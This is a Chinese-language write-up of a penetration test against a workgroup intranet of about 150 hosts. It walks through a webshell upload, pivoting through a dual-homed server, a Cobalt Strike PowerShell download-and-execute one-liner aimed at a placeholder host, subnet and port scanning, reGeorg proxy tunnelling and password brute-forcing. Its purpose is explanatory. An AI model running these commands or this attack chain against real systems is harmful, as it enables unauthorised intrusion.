前言

很久没有写点东西了,这次分享个二层内网的渗透过程,该内网约150台设备,工作组环境。

目录

0x00外部打点

0x01边界突破

0x02内网渗透-信息收集

0x03内网渗透-拿下资产

0x00外部打点

入口点起源于弱口令+上传漏洞



当拿到上传漏洞之后,常规渗透途径 小马 -> 大马 -> 提权,条件允许的话个人更喜好大马,故直接上传了大马。

0x01边界突破



有了大马后,首先要做的为信息收集,信息收集大家都知道,渗透测试的关键都在于信息收集。



首先查看权限,为Administrator,其实也不用看,该网站为Tomcat,JSP网站,渗透多了基本知道网站权限为Administrator;

其次查看网卡,发现为双网卡服务器,故可把该台主机当作跳板机;



查看任务进程,查看任务进程的目的为判断服务器上是否存在杀毒软件,来进行下一步的渗透步骤,该台服务器由下图可以看出,无杀毒软件;



查看网络连接,判断服务器开放端口以及相应服务。



信息只做浅谈,相应要做的信息收集肯定不止如上那些,收集了如上信息后,由于服务器无杀毒软件,故可直接CS上线,这里采用Powershell上线方式,

命令为:

1 | powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://xxx/a'))" |

可直接上线;

0x02内网渗透-信息收集

由之前的信息收集可得,已拿下的A主机为双网卡,故可做跳板机,那么可以通过它,扩大这次渗透的战果。



首先,收集内网存活主机,这里采用了K8的CS脚本Ladon,可收集内网存活主机,Target输入192.168.0.1/16可扫描B段;



存活主机扫描完毕,149台主机内网存活,扫描了主机之后,下一步就是扫端口,用的为CS自带的端口扫描模块,Ports输入自定义端口

1 | 21-23,110,139,143,389,512-514,873,1080,1352,1433,1521,2049,2181,3306,3389,4848,5000,5432,5900,6379,7001,80-90,443,8000-9000,9090,9200,9300,11211,27017 |

CS自带的端口扫描模块截图:



对扫描结果进行筛选,这里筛选结果如下:

0x03内网渗透-拿下资产

在内网渗透之前,需要说下代理隧道,在这篇文章用得到的隧道为两种,分别为:



- 基于Windows平台:reGeorg+Proxifier

- 基于Kali平台:reGeorg+Proxychains

基于Windows平台:reGeorg+Proxifier

reGeory为设置代理,命令如下:



Proxifier为让本地流量过代理,需设置监听本地,且放过Python(即让Python流量不过代理),配置如下:

基于Kali平台:reGeorg+Proxychains





跟Windows平台相同的为都用reGeorg做代理,因为reGeorg基于Python,Python在Windows上和Linux上都可安装运行,与Windows平台不同的是,Kali平台导入代理流量的工具是Proxychains,首先需在Proxychains.conf做配置,再在使用工具前加proxychains即可。

Proxychains配置如下,这里设置的为本地1080端口走代理:

MSF走代理命令为:

有人可能会问,CS已经上线,为什么不用CS代理呢,MSF干嘛不用MSF代理呢?

答:CS与MSF毕竟为渗透工具,代理模块用起来可以用,但都有各自的缺点,MSF不稳定,CS则速度慢,所以还是设置个其他代理渗透更顺手,这里reGeorg也可换成其他代理。

说了代理,之后就要聊聊如何进行内网渗透了,由内网信息收集,我们可获得大量内网主机端口信息,对这些信息进行分析,可分为如下三种类型进行渗透:

- Web应用(80、443、8080端口等);

- 数据库、主机应用(1433的MSSQL、3306的MYSQL、Windows的RDP、Linux的SSH等);

- 常规内网漏洞(MS17_010、0708等)。

Web应用

内网常用,SQL注入、命令执行(shiro,struct2等)、弱口令等。



拿下的Web应用部分截图如下:



某后台管理系统:



某存储管理系统:



某设备管理系统:

数据库、主机应用





主要问题为弱口令,可通过超级弱口令检测工具、Hscan、Hydra等进行弱口令检测工具进行爆破。

Tips:爆破的主要诀窍在于字典。

超级弱口令检测工具如下:

Hscan如下:

常规内网漏洞

